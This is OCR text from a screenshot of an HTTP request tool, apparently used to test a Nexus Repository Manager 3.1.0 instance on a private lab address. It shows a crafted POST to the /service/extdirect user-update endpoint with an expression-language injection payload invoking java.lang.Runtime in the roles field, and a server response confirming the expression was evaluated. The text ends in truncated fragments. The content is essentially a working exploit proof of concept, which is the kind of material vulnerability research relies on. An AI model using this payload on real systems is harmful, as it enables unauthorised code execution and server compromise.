 Request
数据包扫描
美 化
热加载
构造请求
1 POST /service/extdirect HTTP/1.1
2 Host ? : 192.168.109.4:33244
3 Content-Type: application/json
4 Accept-Encoding: gzip, deflate
5 Referer: http://192.168.109.4:33244/
6 X-Nexus-UI: true
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
135.0.0.0 Safari/537.36
8 Accept: */*
9 Origin: http://192.168.109.4:33244
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: NXSESSIONID=0469b559-a450-4eea-b05c-2e471e9194fa
12 X-Requested-With: XMLHttpRequest
13 Content-Length auto : 221
14
15 {"action":"coreui_User","method":"update","data":[{"userId":"admin","version":"12",
"firstName":"Administrator","lastName":"User1","email":"admin@example.org","status":"active",
"roles": ["${''.class.forName('java.lang.Runtime')}"]
16 }],"type":"rpc","tid":10}
179bytes / 7ms
美化
编码
请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Sat, 17 May 2025 11:17:25 GMT
3 Server: Nexus/3.1.0-04 (OSS)
4 X-Frame-Options: SAMEORIGIN
5 X-Content-Type-Options: nosniff
6 Content-Type: application/json;charset=utf-8
7 Content-Length: 231
8
9 {
10 "tid": 10,
11 "action": "coreui_User",
12 "method": "update",
13 "result": {
14 "messages": null,
15 "errors": { "roles": "Missing roles: [class java.lang.Runtime]" },
16 "success": false,
17 "data": []
18 },
19 "type": "rpc"
20 }
21
远端地址:192.16
应时间:7ms; 总
p://192.168.109